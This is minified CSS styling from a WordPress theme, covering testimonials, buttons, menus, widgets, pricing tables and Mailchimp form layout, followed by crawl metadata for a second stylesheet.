.sc_item_content + .sc_item_button{margin-top:3em}.sc_testimonials .sc_testimonials_item_content:before{content:'\E94E';	font-family:'fontello'}.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:2.8em 2em;	font-size:1.133em;	text-align:center;	line-height:1.85em}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content{position:relative;	background-color:#fff}.sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .slider-slide.swiper-slide .sc_testimonials_item_content:after{content:'';	width:0;	height:0;	border-style:solid;	border-width:20px 20px 0 20px;	border-color:transparent;	position:absolute;	bottom:-0.5em;	left:50%;	z-index:-1;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}.sc_testimonials_default .sc_testimonials_item_author{padding-right:0}.sc_testimonials_default .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600;	margin-top:1.2em}.sc_testimonials_default .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.sc_testimonials_default .slider-slide.swiper-slide.swiper-slide-next .sc_testimonials_item{opacity:1}.sc_testimonials_default .slider-slide.swiper-slide .sc_testimonials_item{opacity:0.3;	-webkit-transition:all ease-in-out .3s;	-moz-transition:all ease-in-out .3s;	-ms-transition:all ease-in-out .3s;	-o-transition:all ease-in-out .3s;	transition:all ease-in-out .3s}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:center}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{margin:0 auto;	display:block}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{text-align:left}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author{padding-left:0.5em}.sc_testimonials_alter .sc_testimonials_item_author{padding:1.8em 0.5em;	margin:0}.sc_testimonials_alter .sc_testimonials_item_author_data{margin:0}.sc_testimonials_alter .sc_testimonials_item_content:before{content:'\E96F'}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_content{line-height:1.7em;	letter-spacing:0.5px;	text-align:left;	padding:0 0.5em}.sc_testimonials_alter .sc_testimonials_item_content:before{font-size:1.2em;	margin-bottom:1.3em}.sc_testimonials_alter .sc_testimonials_item_author_title{font-size:1em;	font-weight:600;	font-style:normal}.sc_testimonials_alter .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{font-size:0.867em;	font-style:italic;	margin-top:0.6em}.sc_testimonials_simple .sc_testimonials_item{position:relative}.sc_testimonials_simple .sc_testimonials_item_author_avatar,.sc_testimonials_simple .sc_testimonials_item_author_data{display:inline-block;	text-align:left;	margin:0}.sc_testimonials_simple .sc_item_slider.slider_outer_pagination_pos_bottom{padding-bottom:5em}.sc_testimonials_simple .sc_testimonials_item_author_data{max-width:none}.sc_testimonials_simple .sc_testimonials_item_author_avatar{position:absolute;	left:0;	top:0;	width:8em;	height:8em}.sc_testimonials_simple .sc_testimonials_item_wrapper{margin-left:9.5em}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{padding:0;	border:none;	text-align:left;	display:inline-block}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author{padding:0;	margin:0.2em auto 0;	text-align:left}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.6em}.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author + .sc_testimonials_item_content{margin-top:1.2em}.sc_testimonials.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content{font-size:1em;	line-height:1.75em;	padding:0;	text-align:left}.sc_testimonials_simple .sc_testimonials_item_author_title{font-size:1.2em;	font-weight:600;	font-style:normal}.sc_testimonials_simple .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item_content:before{display:none}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon{display:block;	text-align:center;	position:relative;	margin-top:-1em;	padding-bottom:1em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{content:'\e94e';	font-family:'Fontello',cursive;	position:absolute;	top:0;	left:50%;	-webkit-transform:translateX(-50%) ;	-ms-transform:translateX(-50%) ;	transform:translateX(-50%) ;	font-size:0.8em;	line-height:2em;	height:2em;	width:2em;	color:#ffffff;	display:inline-block;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	letter-spacing:-0.5px}.sc_testimonials_extra.sc_testimonials [class*="column"] .sc_testimonials_item_content{padding:0 2em;	margin-top:2em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author{margin-top:0;	padding:2.3em 1.6em}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title{font-size:1.0667em;	font-style:normal;	font-weight:600}.sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0.7em;	font-size:0.933em;	line-height:1.3em;	font-weight:400}.trx_addons_accent_bg{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}.trx_addons_inverse{line-height:1.3333em;	-webkit-border-radius:3px;	-moz-border-radius:3px;	border-radius:3px;	position:relative;	padding:0 0.4em 1px}p .trx_addons_tooltip:before{font-size:0.6667em !important;	text-transform:uppercase;	padding:0.9em 2.2em !important;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important;	-webkit-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	-moz-box-shadow:0px 1px 6px rgba(0,0,1,0.1);	box-shadow:0px 1px 6px rgba(0,0,1,0.1)}.trx_addons_tooltip{border-bottom:none !important}.trx_addons_dropcap_style_1{font-size:2.4em !important;	width:1.2778em !important;	height:1.2778em !important;	line-height:1.2778em !important;	margin:0.0833em 0.1389em 0.1389em 0 !important;	font-weight:400}.trx_addons_dropcap_style_2{font-size:1.5333em !important;	width:1.7826em !important;	height:1.7826em !important;	line-height:1.7826em !important;	margin:0.2609em 0.5217em 0.2174em 0 !important;	font-weight:400;	-webkit-border-radius:3px !important;	-moz-border-radius:3px !important;	border-radius:3px !important}.sc_item_title:not(.sc_item_title_style_accent):first-child,.sc_item_descr:first-child{padding-top:25px;	position:relative}h1.sc_item_title:not(.sc_item_title_style_accent):first-child,h2.sc_item_title:not(.sc_item_title_style_accent):first-child,h3.sc_item_title:not(.sc_item_title_style_accent):first-child{padding-top:35px}.sc_item_title:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:3px}h1.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_center:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,.sc_item_descr.sc_align_right:first-child:before{content:'';	position:absolute;	display:block;	width:25px;	height:1px;	top:0;	right:3px;	left:auto}h1.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h2.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before,h3.sc_item_title.sc_align_right:not(.sc_item_title_style_accent):first-child:before{width:30px;	height:2px}.sc_padding_large{padding:4em 16%}.sc_padding_small{padding:2.5em 8%}.sc_push_large{margin-top:-23em}.post_layout_excerpt.post_format_quote blockquote:before,blockquote.trx_addons_blockquote_style_1:before{color:#cfd9c8 !important}ol[class*="trx_addons_list"]>li,ul[class*="trx_addons_list"]>li{font-size:0.933em;	line-height:3em}ul.trx_addons_list_success>li:before,ul.trx_addons_list_plus>li:before,ul.trx_addons_list_minus>li:before,ul.trx_addons_list_error>li:before{font-size:0.700em;	left:-2em}ul.trx_addons_list_custom>li:before{font-size:1.1em}.sc_table table th,.sc_table table td{padding:0.9231em 1.2999em}.sc_table table thead tr:first-child th{font-weight:600}.sc_table table tr:first-child td{font-weight:normal}.sc_button.sc_button_size_large{font-size:0.800em;	padding:1.4em 2.8em;	line-height:1.6em;	text-align:center}.sc_button_default.sc_button_size_large.sc_button_with_icon{padding:1.4em 3.6em}.sc_button.sc_button_bordered.sc_button_size_large{padding:1.3em 2.8em}.sc_button.sc_button_bordered.sc_button_size_large.sc_button_with_icon{padding:1.3em 2.8em}.sc_button.sc_button_with_icon{padding:1.46em 3.5em}.sc_button.sc_button_size_small{font-size:0.667em;	padding:1.3em 4.2em;	line-height:1.6em;	text-align:center}.sc_button.sc_button_size_small.sc_button_with_icon{padding:1.5em 3.5em}.sc_button_icon{font-size:1.15em}.sc_button_icon_left .sc_button_icon{margin-right:0.8em}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;	width:4.1333rem;	height:4.1333rem;	-webkit-border-radius:50%;	-moz-border-radius:50%;	border-radius:50%;	position:relative;	margin:0 1em 4px 0;	overflow:hidden}.widget_area .post_item .post_title,.widget .post_item .post_title{margin:-3px 0 0.9333em 0;	text-align:left;	line-height:1.8em;	font-weight:600}.widget_area .post_item .post_info .post_info_posted a:before,.widget .post_item .post_info .post_info_posted a:before{content:'\e85c';	font-family:'Fontello',cursive;	margin:0 7px 0 1px}.widget_area .post_item .post_info .post_info_posted a:hover:before,.widget .post_item .post_info .post_info_posted a:hover:before{-webkit-transition:all .3s ease;	-moz-transition:all .3s ease;	-ms-transition:all .3s ease;	-o-transition:all .3s ease;	transition:all .3s ease}.widget_area .post_item .post_info,.widget .post_item .post_info{font-size:0.8667em;	line-height:1.2308em;	margin-bottom:0}.widget .post_item + .post_item{margin-top:2.2667em;	padding-top:0;	border-top:none}.widget.widget_categories .widget_title + ul{margin-top:2.2em}.tweet_date{display:block;	font-size:0.9333em;	font-style:italic;	margin-top:1.0714em}.tweet_date:after{content:'';	display:inline-block;	vertical-align:middle;	width:23px;	height:1px;	margin:0 0 0 10px;	background-color:#000000;	position:relative;	top:-1px}.widget_twitter .widget_content ul>li:before{display:none}.widget_twitter .widget_content ul{padding-left:0}.widget_contacts .contacts_info span:before,.widget_contacts .contacts_info>div>a:before,.widget_contacts .contacts_info>a:before{font-size:1em}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone{font-size:0.933em}.wpb_column:not(.vc_col-sm-12) .widget_contacts .contacts_info span{margin-bottom:0.4em}.widget.widget_nav_menu ul li:before{display:none}.trx_addons_icon-comment:before{font-family:'Fontello',cursive;	content:'\e847'}.icon-solar-system:before{content:'\e959';	padding:0 0.05em}.icon-businessman:before{content:'\e922';	padding:0 0.05em}.trx_addons_icon-search:before{font-family:'Fontello',cursive;	content:'\E8F9'}.trx_addons_icon-delete:before{font-family:'Fontello',cursive;	content:'\E916'}.widget_contacts .contacts_info span.contacts_address:before{font-family:'Fontello',cursive;	content:'\E848'}.widget_contacts .contacts_info span.contacts_email:before{font-family:'Fontello',cursive;	content:'\E83A';	left:-2px}.icon-instagramm::before{padding-left:0.05em;	padding-right:.5em}.widget_contacts .contacts_info span.contacts_phone:before,.widget_contacts .contacts_info a.contacts_phone:before{font-family:'Fontello',cursive;	content:'\E915'}.footer_wrap .vc_col-sm-3 .widget.widget_nav_menu ul li{width:50%;	float:left}.footer_wrap .widget.widget_nav_menu ul li a{font-size:0.933em}.footer_wrap .widget.widget_recent_posts .post_item + .post_item{margin-top:3em}.footer_wrap .socials_wrap .social_item{margin:8px 4px 0 0}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav>li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li>a{padding:1em 1.6em}.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:1.6em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li.menu-item-has-children>a:after,.sc_layouts_menu_nav li li.menu-item-has-children>a:after{display:none}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_nav>li ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_nav>li ul{width:20.3em;	padding:1.4em 0}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.top_panel_default .sc_layouts_menu_nav>li>ul ul,.sc_layouts_menu_popup .sc_layouts_menu_nav,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul ul{left:20.7em;	top:-1.4em;	margin:0 0 0 2px}.top_panel_default .sc_layouts_menu_nav>li>ul ul.submenu_left,.sc_layouts_menu_nav>li>ul ul.submenu_left{left:-20.7em;	margin:0 0 0 -2px}.top_panel_default .sc_layouts_menu_nav>li>ul,.sc_layouts_menu_nav>li>ul{top:4.4em;	left:-0.2em}.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.top_panel_default .sc_layouts_menu_nav>li li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.5em 2em}.top_panel_default .sc_layouts_title_caption{font-size:3.333rem}.breadcrumbs .breadcrumbs_delimiter:before{font-family:'fontello';	content:'\E83C'}.breadcrumbs{font-size:15px;	line-height:19px;	font-weight:400}.breadcrumbs .breadcrumbs_delimiter{margin:0 0.8em}.top_panel_default .sc_layouts_title_breadcrumbs,.sc_layouts_title_breadcrumbs{margin-top:1.4em}.sc_layouts_column_align_right .sc_layouts_item{margin-left:2.5em; margin-right:0}.sc_layouts_column_align_left .sc_layouts_item{margin-left:0;	margin-right:2.5em}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{line-height:2.5em !important;	height:2.5em;	font-weight:300 !important}.search_style_fullscreen.search_opened .search_close{font-size:1.2rem;	top:25px}.sc_layouts_row_type_compact .sc_button.sc_button_default,.sc_layouts_row_type_compact .sc_button.sc_button_bordered{font-size:10px;	padding:1.7em 3.4em}.top_panel_default .sc_layouts_row_type_compact,.sc_layouts_row_type_compact{padding:2.1em 0}.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_compact .socials_wrap .social_item{margin:0 18px 0 0}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:1.6em;	font-weight:400}.sc_layouts_row_type_compact .search_wrap.search_opened .search_submit{font-size:2em}.sc_layouts_row_type_compact .sc_socials_default.social_separator,.sc_layouts_row_type_compact .sc_widget_socials.social_separator{padding-left:2.5em;	position:relative}.sc_layouts_row_type_compact .sc_socials_default.social_separator:before,.sc_layouts_row_type_compact .sc_widget_socials.social_separator:before{content:'';	display:block;	width:1px;	height:15px;	position:absolute;	top:50%;	left:0;	background-color:#000;	-webkit-transform:translateY(-50%) ;	-ms-transform:translateY(-50%);	transform:translateY(-50%)}.sc_layouts_row_type_compact .search_wrap .search_field{padding:0 0.5em 0 1.25em !important}.sc_layouts_row_type_narrow{padding:0}.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.8em 3em;	font-size:10px;	-webkit-border-radius:0;	-moz-border-radius:0;	border-radius:0}.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{font-size:13px}.sc_layouts_row_type_narrow .socials_wrap .social_item{margin:0 16px 0 0}.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{font-size:13px;	font-weight:400}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon{font-size:1.5em}.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:1.3em}.extra_margin.sc_layouts_row .sc_layouts_item{margin-top:0 !important;	margin-bottom:0 !important}.extra_styles.sc_layouts_row .sc_layouts_menu_default{margin-left:3.7em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.133em;	font-weight:600}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-weight:600;	letter-spacing:0}.sc_skills_counter .sc_skills_icon{font-size:3em}.sc_skills_counter .sc_skills_item_title{text-align:center;	font-size:0.733em;	line-height:1.25em;	font-style:normal;	text-transform:uppercase;	letter-spacing:0;	margin-top:0.9em}.sc_skills_counter .sc_skills_total{font-size:3.667em;	font-weight:400}.sc_price_item_default .sc_price_item_description,.sc_price_item_default .sc_price_item_details{font-size:1.0667em;	font-weight:400;	font-style:normal;	line-height:1.25em;	letter-spacing:0}.sc_price_item_default .sc_price_item_details{text-align:left}.sc_price_item_default .sc_price_details_wrapper{display:inline-block;	text-align:center}.sc_price_item_default .link_wrapper{width:100%;	display:block}.sc_price_item_default .sc_price_item_details{margin-top:1.8em}.sc_price_item_default .sc_price_item_details ul{padding-left:1em;	list-style-type:none}.sc_price_item_default .sc_price_item_details ul li{margin-bottom:1.5em;	font-size:0.933rem;	position:relative}.sc_price_item_default .sc_price_item_details ul li:before{font-family:'trx_addons_icons';	content:'\e884';	font-size:1.1em;	display:inline-block;	position:absolute;	top:0;	left:-1em;	line-height:inherit}.sc_price_item_default .sc_price_item_title{padding-bottom:20px;	position:relative;	font-size:2.133rem;	line-height:1.25em;	font-weight:400;	text-transform:none;	letter-spacing:0;	margin:0}.sc_price_item_default .sc_price_item_title:after{content:'';	position:absolute;	display:block;	width:40px;	height:2px;	bottom:0;	left:50%;	-webkit-transform:translateX(-50%);	-ms-transform:translateX(-50%);	transform:translateX(-50%)}.sc_price_item_default .sc_price_item_subtitle + .sc_price_item_price,.sc_price_item_default .sc_price_item_title + .sc_price_item_price{margin-top:1.5em}.sc_price_item_default .sc_price_item_info{padding:3.5em 2em}.sc_price_item_default .sc_price_item_price_before{font-size:1.333rem;	position:relative;	top:-1.7em}.sc_price_item_default .sc_price_item_price_after{display:block;	font-size:0.933rem;	letter-spacing:0}.sc_price_item_default .sc_price_item_price_value{font-size:5.333rem;	font-weight:200}.sc_price_item_default .sc_price_item_link.sc_button{padding:2em 4em;	margin-top:1.4em}form.mc4wp-form{position:relative;	padding-right:7em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	padding:1.05em;	vertical-align:top; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{position:absolute;	z-index:1;	right:0;	top:0;	max-width:8.5em;	vertical-align:top;	padding-left:2.1em;	padding-right:2.1em}form.mc4wp-form .mc4wp-alert{margin:1.5em 0;	padding:1em;	line-height:1.5em}.mc4wp-form .mailchimp-container{vertical-align:middle}form.mc4wp-form .mc4wp-form-fields input[type="email"]{width:100%;	vertical-align:top;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box;	height:46px;	line-height:46px;	padding-right:2.5em;	-webkit-box-shadow:none;	-moz-box-shadow:none;	box-shadow:none}.mc4wp-form .mailchimp-container .mailchimp-button{font-size:0.733em;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em;	height:46px;	line-height:46px;	position:absolute;	top:0;	right:0;	padding:0 1.6em;	-webkit-border-radius:0 3px 3px 0;	-moz-border-radius:0 3px 3px 0;	border-radius:0 3px 3px 0}.mc4wp-form .mailchimp-container .mailchimp-button:before{float:right;	font-size:1.2em;	margin-left:0.5em;	width:auto}.mc4wp-form .mailchimp-container + .mcfwp-agree-input{display:inline-block;	margin-top:0.5em}.mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{content:'\e8ab'}.mc4wp-form-fields label>input[type="checkbox"]{display:none}form.mc4wp-form .mcfwp-agree-input>span{display:block;	text-align:left;	padding-left:1.4em;	position:relative;	width:23em}.mcfwp-agree-input>span:before{content:' ';	font-family:"fontello";	font-size:1.5em;	display:block;	text-align:center;	border:1px solid #eee;	width:0.6em;	height:0.6em;	line-height:0.53em;	position:absolute;	z-index:1;	top:6px;	left:0;	-webkit-box-sizing:border-box;	-ms-box-sizing:border-box;	box-sizing:border-box}@media (max-width:639px) and (min-width:480px){form.mc4wp-form .mcfwp-agree-input>span{width:25em}}@media (max-width:479px){form.mc4wp-form .mcfwp-agree-input>span{width:18em}}@media (max-width:1439px) and (min-width:1263px){form.mc4wp-form .mcfwp-agree-input>span{width:22em}}.vc_col-sm-12{min-height:0}.vc_col-sm-12[class*="vc_col-lg-"],.vc_col-sm-12[class*="vc_col-md-"],.vc_col-sm-12[class*="vc_col-xs-"]{min-height:1px}.vc_row[data-vc-full-width]:not(.vc_parallax){overflow:visible}.vc_row.vc_row-o-full-height{min-height:100vh !important}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill + .vc_row-full-width + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill + .vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0 !important}.wpb_column[class*="sc_bg_mask_"]>.vc_column-inner>.wpb_wrapper{position:relative}.vc_row .wpb_column:not(.vc_col-sm-12) blockquote{margin:0}.vc_row.stripe_before,.vc_row.stripe_after{position:relative;	overflow:hidden;	padding-top:500px;	margin-top:-500px;	padding-bottom:500px;	margin-bottom:-500px}.vc_row.stripe_before:before,.vc_row.stripe_after:after{content:" ";	position:absolute;	z-index:-1;	width:100%;	height:180%;	background-color:inherit}.vc_row.stripe_before:before{top:0}.vc_row.stripe_after:after{bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body{padding:2.4em 0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p{margin-bottom:0}.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p{margin-top:1em}.vc_tta.vc_tta-accordion .vc_tta-panel-body,.vc_tta.vc_tta-accordion .vc_tta-panel-heading{border:none !important;	background:transparent !important}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1.6em}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1.6em}.vc_tta.vc_tta-accordion .vc_tta-panel-title{font-size:1em;	line-height:1.3em}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-size:1.0667em;	line-height:1.3em;	text-transform:uppercase}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:4.2em}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:4.2em;	padding-left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title>a>.vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title>a>.vc_tta-controls-icon{right:0}.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{width:2.6667em;	height:2.6667em;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:5px}.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon{border-radius:50%}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:0}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before{left:50%;	right:auto;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	width:9px;	border-width:1px 0 0 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after{top:50%;	bottom:auto;	border-width:0 0 0 1px;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%);	height:9px}.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel{margin-top:1.6em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{background-color:transparent;	border:none;	padding:0.6em 1.8em 0.3em}.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab{margin-left:0.8em}.vc_separator{margin-top:3.3334em;	margin-bottom:5em !important}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{box-shadow:none;	border-radius:0;	height:4px;	margin-top:1.4em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar{height:4px;	border-radius:0}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar{margin-top:3.3em}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{position:absolute;	font-size:1.0667em;	font-weight:400;	font-style:normal;	top:-1.625em;	padding:0;	line-height:1.5em;	text-shadow:none;	display:block;	width:100%}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{position:absolute;	z-index:1;	top:1px;	right:0;	font-style:italic;	font-size:0.875em}.vc_message_box{padding:1.4em 0.875em 1.4em 4.9em}.vc_message_box-solid-icon{padding-left:7em}.vc_message_box-icon{width:4.5em}.vc_message_box .vc_message_box-icon>*{font-size:1.8em}.vc_message_box-solid-icon .vc_message_box-icon{width:5em;	font-weight:400;	font-size:1em}.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon>*{left:auto;	right:0.6em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.vc_message_box-outline .vc_message_box-icon i{color:inherit}.vc_color-juicy_pink.vc_message_box-outline,.vc_color-juicy_pink.vc_message_box-solid-icon{color:#f4524d}.vc_color-orange.vc_message_box-outline,.vc_color-orange.vc_message_box-solid-icon{color:#e39a31}.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{color:#9dbf00}.vc_color-vista_blue.vc_message_box-outline,.vc_color-vista_blue.vc_message_box-solid-icon{border-color:#9dbf00}.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i{background-color:#9dbf00}.vc_message_box_closeable{position:relative}.vc_message_box_closeable:after{content:'\e8ac';	font-family:'fontello';	font-size:1.5em;	line-height:1em;	font-weight:400;	padding:1em;	color:inherit;	cursor:pointer;	position:absolute;	top:50%;	right:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]){padding:2rem 2.4rem}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child,.wpb_text_column h6:first-child{margin-top:0}.wpb_gmaps_widget .wpb_wrapper{padding:0}.wpb_heading.wpb_pie_chart_heading{font-size:1.067em;	font-weight:600}.vc_pie_chart .vc_pie_chart_value{font-size:3em;	font-weight:300}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__colors.css
body_size: 36048
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
